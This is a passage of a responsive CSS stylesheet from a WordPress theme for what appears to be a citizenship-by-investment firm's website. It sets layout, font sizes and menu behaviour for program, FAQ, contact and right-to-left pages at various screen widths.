	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li {
		padding: 10px 0
	}
	.headerblock {
		z-index: 1500
	}
	.page-template-page-our-programs .pgrm-sec1 {
		padding-top: 0
	}
	.page-template-page-our-programs .pgrm-sec1 .container {
		padding: 0
	}
	.page-template-page-our-programs .pgrm-sec1 p:first-child {
		position: relative;
		background: #fff;
		padding: 35px 15px
	}
	.page-template-page-our-programs .pgrm-sec1 h6 {
		padding-left: 15px;
		padding-right: 15px;
		margin: 35px 0 15px 0
	}
	.page-template-page-our-programs .pgrm-sec1 p {
		padding-left: 15px;
		padding-right: 15px
	}
	.page-template-page-our-programs .pgrm-sec1 .budjet-tablesec {
		padding-left: 15px;
		padding-right: 15px
	}
	.page-template-page-our-programs .pgrm-sec2 {
		padding: 50px 0 20px 0
	}
	.page-template-page-our-programs .program-tabsec ul.tabs {
		display: block
	}
	.page-template-page-our-programs .program-tabsec ul.tabs li {
		width: 100%;
		margin: 6px 0!important
	}
	.page-template-page-our-programs .program-tabsec.dtl .tabContent {
		padding: 0
	}
	.program-tabsec .last-col .outerbox .content-sec {
		padding-top: 0
	}
	.program-tabsec .last-col .outerbox .content-sec .title-sec {
		display: none
	}
	.program-tabsec.dtl .tabContent3 {
		display: block!important
	}
	.headerblock .top-sec .form-container {
		top: -100px
	}
	.headerblock .top-sec .ftop {
		top: 55px
	}
	.programsubnav {
		display: none
	}
	.open-menu .programsubnav {
		display: block
	}
	.inner-banner-sec .log-icon {
		width: 100px;
		height: 100px;
		bottom: -50px;
		margin-left: -50px
	}
	.program-dtltopsec {
		padding: 60px 0
	}
	.program-dtltopsec h5 {
		font-size: 14px;
		letter-spacing: 3px
	}
	.program-dtltopsec h1 span.animate-on-load {
		font-size: 14px;
		letter-spacing: 3px
	}
	.program-dtltopsec h6 {
		font-size: 13px
	}
	.program-dtltopsec h2 {
		font-size: 13px
	}
	.program-dtltopsec {
		background: url(../images/mobilmap-dots.jpg) top center
	}
	.program-dtl-wrapper .overview h3 {
		font-size: 30px;
		margin-bottom: 10px
	}
	.program-dtl-wrapper .overview li .leftsec .icon {
		position: relative;
		top: 5px
	}
	.program-dtl-wrapper .overview li .leftsec {
		font-size: 17px;
		font-weight: normal
	}
	.program-dtl-wrapper .overview li .rightsec p {
		font-size: 14px
	}
	.program-dtl-wrapper .overview li {
		padding: 20px 0
	}
	.program-dtl-wrapper .overview ul {
		margin-top: 0
	}
	.country-infosec h3 {
		font-size: 24px;
		margin-bottom: 10px
	}
	.country-infosec .text .exptxt {
		margin-top: 20px
	}
	.country-infosec .text p {
		font-weight: 300
	}
	.country-infosec .row .row {
		margin-top: 20px
	}
	.benifit-sec h3 {
		font-size: 25px
	}
	.benifit-sec {
		padding: 60px 0
	}
	.p-cost-sec {
		padding: 60px 0
	}
	.p-cost-sec h3 {
		font-size: 25px;
		margin-bottom: 20px
	}
	.p-cost-sec .acc {
		margin-top: 20px
	}
	.p-cost-sec h4 {
		font-size: 15px
	}
	.p-cost-sec .acc__panel p {
		opacity: 1!important;
		visibility: visible!important;
		transform: inherit!important
	}
	.budjet-tablesec .row {
		opacity: 1!important;
		visibility: visible!important;
		transform: inherit!important
	}
	.benifit-sec .b-gallery .outerbox {
		opacity: 1!important;
		visibility: visible!important;
		transform: inherit!important
	}
	.p-cost-sec .cost-sec .budjet-tablesec .row {
		display: flex;
		align-items: center;
		font-size: 13px
	}
	.p-cost-sec .cost-sec .budjet-tablesec .row .col-lg-5 {
		width: 60%
	}
	.single-programs .duediligence-sec {
		display: none
	}
	.pr-timeline-sec .rt {
		display: none
	}
	.pr-timeline-sec .row {
		margin: 0
	}
	.pr-timeline-sec .row .col-lg-6 {
		padding-left: 0;
		padding-right: 0
	}
	.pr-timeline-sec .row .col-lg-3 {
		padding-left: 0;
		padding-right: 0
	}
	.pr-timeline-sec .row .col-lg-9 {
		padding-left: 0;
		padding-right: 0
	}
	.pr-timeline-sec .row {
		padding-bottom: 20px
	}
	.visafreecountries h3 {
		font-weight: 500;
		margin-bottom: 30px
	}
	.visafreecountries .rt {
		text-align: left;
		position: relative
	}
	.visafreecountries .rt:before {
		content: "* Visa on arrival";
		width: 96%;
		height: 96%;
		display: flex;
		align-items: flex-end;
		justify-content: flex-end;
		position: absolute;
		top: 0;
		left: 0;
		text-align: right;
		font-size: 14px;
		line-height: 1;
		color: #231f20;
		font-weight: 500;
		font-style: italic
	}
	.visafreecountries .arivl {
		display: none
	}
	.pr-timeline-sec {
		padding-bottom: 0
	}
	.visafreecountries {
		padding-top: 60px
	}
	.visafreecountries .vcountrieslist .outerbox {
		padding: 5px
	}
	.visafreecountries .grid-item {
		box-shadow: none
	}
	.visafreecountries .grid-item {
		padding: 15px;
		margin: 0
	}
	.open-menu .mblprgms {
		width: 100%;
		padding-right: 30px
	}
	.headerblock span.icon.icon-plus {
		width: 100%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock span.icon.icon-plus:before {
		margin-right: 30px
	}
	.headerblock span.icon.icon-plus.open:before {
		margin-right: 0
	}
	.compare-wrapper {
		margin-top: 84px
	}
	.contact-map {
		margin-top: 86px
	}
	.page-template-about .inner-banner-sec>img {
		width: 100%;
		height: auto
	}
	.commonsec1 .container {
		font-size: 17px;
		line-height: 1.4
	}
	.client-text-bg .container:before {
		width: 30px;
		height: 15px;
		background-size: cover!important
	}
	.client-text-bg .container:after {
		width: 30px;
		height: 15px;
		background-size: cover!important
	}
	.btn.clicktoexpand {
		cursor: pointer;
		margin-bottom: 30px;
		margin-top: 10px;
		font-size: 14px;
		line-height: 14px;
		padding: 12px 20px
	}
	.pagination a {
		font-size: 14px;
		line-height: 14px;
		padding: 5px 10px
	}
	.pagination span {
		font-size: 14px;
		line-height: 14px;
		padding: 5px 10px
	}
	.page-template-contact-us .row.bottom-numbersec .col-lg-4 {
		width: 50%;
		float: left;
		text-align: left
	}
	.page-template-contact-us .row.bottom-numbersec .mdl {
		border: none;
		padding-top: 0;
		padding-bottom: 0;
		margin: 0
	}
	.page-template-contact-us .row.bottom-numbersec .col-lg-4:last-child {
		width: 100%;
		display: flex;
		flex-wrap: wrap
	}
	.page-template-contact-us .row.bottom-numbersec .col-lg-4:last-child .p1 {
		width: 50%
	}
	.page-template-contact-us .row.bottom-numbersec .col-lg-4:last-child .p1:nth-child(2n) {
		padding-left: 15px
	}
	.contact-wrapper .rht-sec {
		text-align: left
	}
	.contact-and-advisersec .formoutersec .col-lg-6 .row,
	.contact-and-advisersec .formoutersec .col-lg-12 .row {
		margin-left: 0;
		margin-right: 0
	}
	body.rtl .homemain-banner .pathWrap {
		float: left
	}
	.open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open {
		left: auto;
		right: 75%
	}
	body.rtl .footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer h6:before {
		right: auto;
		left: 0
	}
	body.rtl .footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 h6:before {
		right: auto;
		left: 0
	}
	body.rtl .footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 .mr-top {
		float: left
	}
	body.rtl .footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 ul:last-child {
		float: left
	}
	.is-sticky div#programs-tab-head {
		position: fixed;
		top: 85px!important;
		z-index: 1000
	}
	.benifit-sec .b-gallery .outerbox .show-more {
		display: inline-block;
		position: relative
	}
	.benifit-sec .b-gallery .outerbox .show-more:after {
		position: absolute;
		right: 0;
		top: 6px
	}
	.budjet-tablesec .col-lg-5 {
		width: 33%
	}
	.budjet-tablesec .col-lg-7 {
		text-align: right
	}
}

@media only screen and (max-width:768px) {
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right: -5px!important;
		top: 0px!important
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		padding-right: 18px
	}
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		top: 2px!important
	}
}

@media screen and (max-width:740px) {
	.listingsec-1.news-details h1 {
		font-size: 20px
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		padding-right: 5px
	}
	.homemain-banner {
		margin-top: 70px
	}
	.inner-banner-sec>img {
		width: auto
	}
	.homemain-banner .outercontent-box {
		width: 100%;
		top: 40%
	}
	.homemain-banner .pathWrap {
		max-width: 60%
	}
	.homemain-banner h2 {
		margin-top: -60%!important
	}
	.homemain-banner h2 {
		top: 0
	}
	.homemain-banner .sign {
		display: none
	}
	.h-sec1 .mapdots {
		display: none
	}
	.h-sec1 {
		background: #fff url(../images/mobilmap-dots.jpg) top center no-repeat
	}
	.h-sec1 .cilogo-outer {
		width: 280px;
		height: 280px;
		top: 50%;
		margin-top: -140px;
		right: -82px
	}
	.multiple-authorized-firm ul {
		display: flex;
		align-items: center
	}
	.multiple-authorized-firm li {
		width: 100%
	}
	.multiple-authorized-firm li .outerbox {
		width: 100%;
		height: auto
	}
	.citizenshipnewsmobile.row {
		display: flex;
		flex-wrap: wrap;
		justify-content: center
	}
	.citizenshipnewsmobile.row .col-md-6 {
		width: 50%;
		padding-top: 10px;
		padding-bottom: 10px
	}
	.citizenshipnews {
		display: none!important
	}
	.program-tabsec .tabContainer .col-lg-4 {
		transform: none!important
	}
	.ribudjet-sec h6 {
		letter-spacing: 0
	}
	.budjet-tablesec .row {
		font-size: 14px
	}
	.budjet-tablesec .row .number {
		font-size: 12px
	}
	.budjet-tablesec .col-lg-5 {
		padding-left: 5px;
		padding-right: 5px
	}
	.budjet-tablesec .col-lg-4 {
		padding-left: 5px;
		padding-right: 5px
	}
	.budjet-tablesec .col-lg-3 {
		padding-left: 5px;
		padding-right: 5px
	}
	.program-tabsec ul.tabs li a span {
		display: block;
		margin-top: 3px
	}
	.program-tabsec .outerbox .content-sec .title-sec h4 {
		font-size: 22px
	}
	.our-client-companies {
		background: url(../images/bg3.jpg) top left
	}
	.why-second-passport-galllery .outerbox h3 {
		font-size: 24px
	}
	.home-latest-news .news-gallerysec .outerbox:hover {
		box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
		-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
		-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0)
	}
	.home-latest-news .news-gallerysec .outerbox:after {
		display: none
	}
	.become-our-ambassador-sec h3 {
		letter-spacing: 2px
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 {
		position: relative
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 ul {
		display: block;
		height: 2px;
		overflow: hidden;
		opacity: 0;
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6:hover h6:before {
		content: ""
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer {
		position: relative
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer ul {
		display: block;
		height: 2px;
		overflow: hidden;
		opacity: 0;
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer:hover h6:before {
		content: ""
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6.ftrlbdr ul {
		height: auto;
		opacity: 1
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer.ftrlbdr ul {
		height: auto;
		opacity: 1
	}
	.footer-nav-outer .col-lg-6.col-md-8.col-sm-6.f2 {
		padding-bottom: 50px;
		padding-top: 30px
	}
	.footer-nav-outer .placetocontact {
		position: relative;
		padding-top: 30px
	}
	.footer-nav-outer .placetocontact:before {
		content: "";
		width: 100%;
		height: 1px;
		background: #fff;
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		opacity: 0.2
	}
	.bespoke-sec h3 {
		font-size: 25px
	}
	.bespoke-sec .sign {
		width: 80%
	}
	.client-text-bg .our-clientsay {
		font-size: 32px
	}
	.client-text-bg .our-clientsay {
		margin-top: 30px
	}
	.commonsec1 {
		padding: 50px 0
	}
	.commonsec2 {
		padding: 50px 0
	}
	.what-do-clientsy-sec .content-area .container h3 {
		font-size: 25px
	}
	.commonsec1 .container {
		font-size: 15px;
		line-height: 1.6;
		font-weight: 500
	}
	.commonsec2 .container {
		font-size: 15px;
		line-height: 1.6;
		font-weight: 500
	}
	.contact-and-advisersec h5 {
		font-size: 22px
	}
	.select2-container .select2-selection--single .select2-selection__rendered {
		padding-left: 0
	}
	.appl-listingsec h3 {
		font-size: 24px
	}
	.appl-listingsec h3 {
		display: flex;
		align-items: center
	}
	.appl-listingsec li {
		position: relative;
		list-style-type: none;
		padding-left: 20px
	}
	.appl-listingsec li:before {
		content: "";
		width: 6px;
		height: 6px;
		display: block;
		background: black;
		position: absolute;
		left: 0;
		top: 9px;
		border-radius: 100%
	}
	.home-latest-news .news-gallerysec .outerbox .content-box h5 {
		font-size: 20px
	}
	.home-latest-news .news-gallerysec .outerbox {
		width: 100%
	}
	.news-page {
		padding-top: 0
	}
	.home-latest-news .news-gallerysec .outerbox .content-box h5 {
		font-size: 23px
	}
	.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 0
	}
	.inner-wrapper.contact-wrapper .inner-form-sec .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 16px
	}
	.inner-wrapper.contact-wrapper .inner-form-sec .select2-container .select2-selection--single .select2-selection__rendered {
		padding-left: 0
	}
	.contact-and-advisersec .formoutersec .select2-container .select2-selection--single .select2-selection__rendered {
		padding-left: 0
	}
	.listingsec-1 .outerbox .content-sec h3 {
		font-size: 23px
	}
	.bottom-our-programssec h4 {
		margin-bottom: 10px
	}
	.contact-and-advisersec .formoutersec .row .col-lg-6:first-child {
		margin-top: 0
	}
	.contact-and-advisersec h5 {
		margin-bottom: 20px
	}
	.inner-banner-sec {
		min-height: inherit
	}
	.faq-section .acc__title {
		font-size: 15px;
		line-height: 1.5;
		font-weight: 500
	}
	.page-template-faq .inner-banner-sec h1 {
		font-size: 35px
	}
	.faq-section h2 {
		font-size: 23px
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li a {
		font-size: 16px
	}
	.visafreecountries .vcountrieslist .outerbox h6 {
		font-size: 20px;
		margin: 10px 0 5px 0;
		padding-left: 10px
	}
	.country-infosec h3 {
		font-size: 30px
	}
	.country-infosec .outerbox h6 {
		font-size: 14px
	}
	.benifit-sec .b-gallery .outerbox:hover {
		box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0)
	}
	.benifit-sec .b-gallery .outerbox .pic {
		display: none
	}
	.benifit-sec .b-gallery .outerbox:after {
		display: none
	}
	.benifit-sec .b-gallery .outerbox .pic:before {
		display: none
	}
	.benifit-sec .b-gallery .outerbox .pic:after {
		display: none
	}
	.benifit-sec .b-gallery .outerbox:before {
		display: none
	}
	.benifit-sec .b-gallery .outerbox .content-sec:before {
		display: none
	}
	.benifit-sec .b-gallery .outerbox {
		border: solid 1px #f1f1f2;
		margin-top: 10px
	}
	.benifit-sec h3 {
		font-size: 25px;
		font-weight: 500
	}
	.p-cost-sec h3 {
		font-size: 25px;
		font-weight: 500
	}
	.program-dtl-wrapper .overview h3 {
		font-size: 25px;
		font-weight: 500
	}
	.p-cost-sec .cost-sec h4 {
		font-size: 18px
	}
	.p-cost-sec .cost-sec .budjet-tablesec .row {
		font-size: 16px
	}
	.inner-wrapper .container {
		padding-left: 0;
		padding-right: 0;
		overflow: hidden;
		margin-left: 15px;
		margin-right: 15px
	}
	.home-wrapper .container {
		padding-left: 0;
		padding-right: 0;
		overflow: hidden;
		margin-left: 15px;
		margin-right: 15px
	}
	.home-latest-news .container,
	.why-second-passport-galllery .container {
		padding-left: 15px;
		padding-right: 15px;
		margin-left: 0;
		margin-right: 0
	}
	.commonsec1 h2 {
		margin-bottom: 10px
	}
	.commonsec2 h2 {
		margin-bottom: 10px
	}
	.home-latest-news .news-gallerysec .outerbox .content-box {
		padding: 10px 0 30px 0
	}
	.listingsec-1.news-details {
		margin-top: 60px
	}
	.home-latest-news .news-gallerysec .outerbox .content-box {
		padding: 10px 0 30px 0
	}
	.listingsec-1.news-details li {
		display: flex;
		padding-left: 20px;
		position: relative
	}
	.listingsec-1.news-details li:before {
		content: "";
		width: 6px;
		height: 6px;
		background: #000;
		border-radius: 100%;
		position: absolute;
		left: 0;
		top: 10px;
		display: block
	}
	.contactus-topsec h2 {
		padding-left: 15px;
		margin-bottom: 0
	}
	.contactus-topsec h1 {
		padding-left: 15px;
		margin-bottom: 0
	}
	.inner-banner-sec {
		background-size: cover
	}
	.tabContainer .container {
		margin: 0px
	}
	.contact-and-advisersec h5 {
		padding-left: 5px
	}
	.page-template-application-process .inner-banner-sec h1 {
		font-size: 24px
	}
	.programsubnav .b1 .col-6:hover h4 {
		color: #163760
	}
	.programsubnav .b2 .dl1:hover h4 {
		color: #163760
	}
	.programsubnav .b2 .dl2:hover h4 {
		color: #163760
	}
	.sbnone {
		display: none
	}
	.programsubnav .b1 .col-6 ul {
		top: 64px
	}
	.programsubnav .b2 ul {
		top: 64px
	}
	.prg-pdm {
		background: #fff;
		min-height: 300px
	}
	.headerblock {
		box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.07)
	}
	.headerblock .main-navigation .sub-menu {
		box-shadow: 0px 14px 20px 0px rgba(50, 50, 50, 0.21)
	}
	.programsubnav .outer-box h3 {
		font-size: 13px
	}
	.programsubnav .b2-lft-sec {
		position: absolute;
		left: 0;
		top: 50px
	}
	.programsubnav .b2-lft-sec ul {
		left: 100%;
		right: auto
	}
	.sub-back {
		width: 100%;
		height: 25px;
		display: none;
		position: absolute;
		left: 0;
		top: 74px;
		z-index: 3000
	}
	.sbk2 {
		display: block
	}
	.sub-back:before {
		content: "";
		color: #163760;
		font: normal normal normal 14px/1.8 fontawesome;
		display: block;
		float: left;
		position: relative;
		left: 10px
	}
	.headerblock .main-navigation>ul {
		padding-bottom: 2px
	}
	.open-menu .mblprgms {
		width: 100%;
		left: auto;
		right: 0
	}
	.contact-and-advisersec .formoutersec .col-lg-3,
	.contact-and-advisersec .formoutersec .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-12 {
		width: 100%;
		padding-left: 5px;
		padding-right: 5px
	}
	.home-latest-news .owl-prev {
		bottom: auto;
		top: 10%
	}
	.home-latest-news .owl-next {
		bottom: auto;
		top: 10%
	}
	.program-tabsec h3 {
		margin-bottom: 15px
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 224px!important
	}
}

@media screen and (max-width:500px) {
	.single-programs .visafreecountries .grid-item,
	.single-programs .visafreecountries .grid-sizer {
		width: 100%!important;
		max-width: 100%!important
	}
	.visafreecountries .grid-item {
		width: 100%
	}
}

@media screen and (max-width:400px) {
	.headerblock .mobilehdr .top-sec .right-box {
		margin-right: 55px
	}
	.headerblock .main-navigation .sub-menu li a {
		font-size: 17px
	}
	.mblprgms {
		right: 11%
	}
	.programsubnav .outer-box h4 {
		font-size: 12px
	}
	.programsubnav .outer-box li {
		font-size: 13px
	}
	.headerblock .bottom-sec .logosec {
		max-width: 180px
	}
	.multiple-authorized-firm ul {
		display: flex
	}
	.multiple-authorized-firm li {
		width: 100%;
		margin: 1px
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li a {
		font-size: 15px;
		width: 105px
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li {
		padding: 10px 0
	}
	.program-tabsec h3 {
		font-size: 20px
	}
}

@media screen and (max-width:760px) {
	.programtop-nav li .brochure {
		line-height: inherit;
		border: none
	}
	body.rtl .programtop-nav li:first-child {
		border: none
	}
	body.rtl .programtop-nav li {
		border: none!important
	}
	body.rtl .programtop-nav li a {
		text-align: right
	}
	body.rtl .programtop-nav:after {
		right: auto;
		left: 10px;
		transform: scaleX(-1)
	}
	body.rtl .programtop-nav:before {
		text-align: right
	}
	.fancybox-content {
		padding: 15px
	}
	.fancybox-content .formoutersec .row {
		display: block
	}
	.fancybox-content .formoutersec .col-lg-3,
	.fancybox-content .formoutersec .col-lg-6,
	.fancybox-content .formoutersec .col-lg-12 {
		margin-bottom: 10px
	}
	.inner-banner-sec>img {
		width: auto!important;
		height: 180px!important;
		display: inline-block!important
	}
	.inner-banner-sec {
		height: 180px!important
	}
	.single-programs .inner-banner-sec {
		margin-top: 140px!important
	}
	.homemain-banner .pathWrap {
		max-width: 78%
	}
	body.rtl .homemain-banner .pathWrap {
		max-width: 70%
	}
	.h-sec1 .cilogo-outer {
		position: fixed;
		top: 240px;
		z-index: 1;
		right:-20px;
	}
	.bespoke-sec,
	.what-do-clientsy-sec {
		position: relative;
		z-index: 10
	}
	.ciit-news-outer,
	.commonsec1 {
		position: relative;
		z-index: 10;
		background: #fff
	}
	.commonsec2,
	.fullimage-outer,
	.program-tabsec {
		position: relative;
		z-index: 10;
		background: #fff
	}
	.become-our-ambassador-sec,
	.h-our-programsouter,
	.home-latest-news,
	.home-mapsec,
	.home-signimagesec-mobile,
	.our-client-companies,
	.subscribe-sec,
	.why-second-passport,
	footer {
		position: relative;
		z-index: 10
	}
	.home-signimagesec {
		z-index: 15
	}
}

@media screen and (max-width:1200px) {
	.headerblock {
		position: fixed;
		top: 0
	}
	body.single-programs .is-sticky div#programs-tab-head {
		position: fixed;
		top: 100px!important
	}
	body.single-programs div#programs-tab-head {
		position: fixed;
		top: 100px!important
	}
	body.single-programs .programtop-nav {
		background: #fff
	}
	body.single-programs .programtop-nav .container {
		padding: 0
	}
	body.single-programs .programtop-nav li {
		width: 100%;
		height: auto;
		display: block
	}
	body.single-programs .programtop-nav li a {
		padding: 10px!important;
		display: block!important;
		border: none;
		font-size: 20px;
		line-height: 1;
		color: #000!important;
		text-align: left;
		font-weight: 300;
		text-transform: uppercase
	}
	body.single-programs .programtop-nav ul {
		box-shadow: 0px 14px 20px 0px rgba(50, 50, 50, 0.21);
		padding: 15px 20px!important
	}
	body.single-programs div#programs-tab-head-sticky-wrapper {
		height: auto!important
	}
	body.single-programs div#programs-tab-head {
		z-index: 1000
	}
	body.single-programs .programtop-nav li .brochure:before {
		display: none
	}
	body.single-programs .programtop-nav:before {
		content: "PROGRAM MENU";
		width: 100%;
		height: 60px;
		background: #efefef;
		padding: 0 30px;
		display: block;
		position: relative;
		right: 0;
		top: 0;
		font-size: 20px;
		line-height: 60px;
		color: #163760!important;
		text-align: left;
		font-weight: 300
	}
	body.single-programs .programtop-nav ul {
		position: relative;
		margin-top: -200%;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s;
		background: #fff
	}
	body.single-programs .programtop-nav:after {
		background: #efefef url(https://citizenship.e8demo.com/beta/wp-content/themes/citizen/assets/images/menu-icon-new.png) center center no-repeat!important;
		position: absolute;
		top: 10px;
		right: 10px;
		content: "";
		width: 30px;
		height: 40px
	}
	body.single-programs .programtop-nav.top-stickouter.p-clos:after {
		background: none!important;
		content: "";
		color: #163760;
		font: normal normal normal 23px/1.8 fontawesome;
		display: block;
		float: left
	}
	body.single-programs .programtop-nav.top-stickouter.p-clos ul {
		margin-top: 0
	}
	body.single-programs .programtop-nav li {
		border: none
	}
	body.single-programs .programtop-nav li:last-child {
		padding-left: 0
	}
	body.page-template-faq .programtop-nav.FAQ li:last-child {
		border: none
	}
	body.page-template-faq .is-sticky div#programs-tab-head {
		position: fixed;
		top: 100px!important
	}
	body.page-template-faq div#programs-tab-head {
		position: fixed;
		top: 100px!important
	}
	body.page-template-faq .programtop-nav {
		background: #fff
	}
	body.page-template-faq .programtop-nav .container {
		padding: 0
	}
	body.page-template-faq .programtop-nav li {
		width: 100%;
		height: auto;
		display: block
	}
	body.page-template-faq .programtop-nav li a {
		padding: 10px!important;
		display: block!important;
		border: none;
		font-size: 20px;
		line-height: 1;
		color: #000!important;
		text-align: left;
		font-weight: 300;
		text-transform: uppercase
	}
	body.page-template-faq .programtop-nav ul {
		box-shadow: 0px 14px 20px 0px rgba(50, 50, 50, 0.21);
		padding: 15px 20px!important
	}
	body.page-template-faq div#programs-tab-head-sticky-wrapper {
		height: auto!important
	}
	body.page-template-faq div#programs-tab-head {
		z-index: 1000
	}
	body.page-template-faq .programtop-nav li .brochure:before {
		display: none
	}
	body.page-template-faq .programtop-nav:before {
		content: "FAQ MENU";
		width: 100%;
		height: 60px;
		background: #efefef;
		padding: 0 30px;
		display: block;
		position: relative;
		right: 0;
		top: 0;
		font-size: 20px;
		line-height: 60px;
		color: #163760!important;
		text-align: left;
		font-weight: 300
	}
	body.page-template-faq .programtop-nav ul {
		position: relative;
		margin-top: -200%;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s;
		background: #fff
	}
	body.page-template-faq .programtop-nav:after {
		background: #efefef url(https://citizenship.e8demo.com/beta/wp-content/themes/citizen/assets/images/menu-icon-new.png) center center no-repeat!important;
		position: absolute;
		top: 10px;
		right: 10px;
		content: "";
		width: 30px;
		height: 40px
	}
	body.page-template-faq .programtop-nav.top-stickouter.p-clos:after {
		background: none!important;
		content: "";
		color: #163760;
		font: normal normal normal 23px/1.8 fontawesome;
		display: block;
		float: left
	}
	body.page-template-faq .programtop-nav.top-stickouter.p-clos ul {
		margin-top: 0
	}
	body.page-template-faq .programtop-nav li {
		border: none
	}
	body.page-template-faq .programtop-nav li:last-child {
		padding-left: 0
	}
	.headerblock {
		z-index: 1100
	}
	.headerblock .top-sec .form-container {
		top: -100%
	}
	.headerblock .top-sec .ftop {
		top: 70px
	}
	.programsubnav {
		left: 100%
	}
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 27px
	}
	.inner-banner-sec {
		margin-top: 100px
	}
	.single-programs .inner-banner-sec {
		margin-top: 155px
	}
	body.rtl .headerblock .mobilehdr .top-sec .search-icon {
		margin-left: 0!important;
		margin-right: 10px
	}
	body.rtl .headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		text-align: right
	}
	body.rtl .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right: auto!important;
		left: 13px!important
	}
	body.rtl .headerblock .mobilehdr .top-sec .right-box {
		display: flex;
		flex-direction: row-reverse
	}
	body.rtl .headerblock .mobilehdr .top-sec .right-box {
		margin-right: 0!important
	}
	body.rtl.single-programs .programtop-nav:before {
		padding: 0;
		text-align: right;
		padding-right: 25px
	}
	body.rtl.single-programs .programtop-nav:after {
		right: auto;
		left: 10px;
		transform: scaleX(-1)
	}
	body.rtl.page-template-faq .programtop-nav:before {
		padding: 0;
		text-align: right;
		padding-right: 25px
	}
	body.rtl.page-template-faq .programtop-nav:after {
		right: auto;
		left: 10px;
		transform: scaleX(-1)
	}
	body.rtl.page-template-faq .programtop-nav li a {
		text-align: right
	}
	body.rtl.single-programs .programtop-nav li a {
		text-align: right
	}
	body.single-programs .programtop-nav {
		background: #efefef
	}
	body.page-template-faq .programtop-nav {
		background: #efefef
	}
	body.rtl .programtop-nav li:first-child {
		border: none
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		padding-left: 50px
	}
	body.rtl .navicon {
		transform: scaleX(-1)
	}
	body.rtl .programtop-nav li:last-child {
		padding-right: 0!important
	}
	.h-sec1 .cilogo-outer {
		position: fixed;
		top: 240px;
		z-index: 1
	}
	.bespoke-sec,
	.what-do-clientsy-sec {
		position: relative;
		z-index: 10
	}
	.ciit-news-outer,
	.commonsec1 {
		position: relative;
		z-index: 10;
		background: #fff
	}
	.commonsec2,
	.fullimage-outer,
	.program-tabsec {
		position: relative;
		z-index: 10;
		background: #fff
	}
	.become-our-ambassador-sec,
	.h-our-programsouter,
	.home-latest-news,
	.home-mapsec,
	.home-signimagesec-mobile,
	.our-client-companies,
	.subscribe-sec,
	.why-second-passport,
	footer {
		position: relative;
		z-index: 10
	}
	.h-our-programsouter {
		background: #fff
	}
	.home-signimagesec {
		position: relative;
		z-index: 15
	}
	.inner-banner-sec {
		min-height: 200px
	}
}

@media screen and (max-width:1000px) {
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		margin-top: 4px
	}
}

@media screen and (max-width:760px) {
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		margin-top: 0
	}
	body.single-programs .is-sticky div#programs-tab-head {
		position: fixed;
		top: 90px!important
	}
	body.single-programs div#programs-tab-head {
		position: fixed;
		top: 90px!important
	}
	body.page-template-faq .is-sticky div#programs-tab-head {
		position: fixed;
		top: 90px!important
	}
	body.page-template-faq div#programs-tab-head {
		position: fixed;
		top: 90px!important
	}
	body.rtl .headerblock .top-sec .search-icon {
		left: 0!important
	}
	body.single-programs .programtop-nav:before {
		font-size: 16px
	}
	body.single-programs .programtop-nav li a {
		font-size: 16px
	}
	body.page-template-faq .programtop-nav:before {
		font-size: 16px
	}
	body.page-template-faq .programtop-nav li a {
		font-size: 16px
	}
	.fancybox-content .formoutersec .select-programs {
		width: 100%!important;
		height: 47px!important;
		display: block
	}
	.iti__country-list {
		z-index: 20000000
	}
	.iti-mobile .iti--container {
		z-index: 20000000
	}
	span.select2-container.select2-container--default.select2-container--open {
		z-index: 20000000
	}
}

body.rtl {
